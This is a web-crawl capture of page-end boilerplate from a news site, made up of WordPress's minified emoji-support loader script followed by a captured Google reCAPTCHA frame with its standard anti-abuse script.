const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.newsganj.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 08:04:48 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jwV9lgQajdGNFJg81Mi1OA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768914393792');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>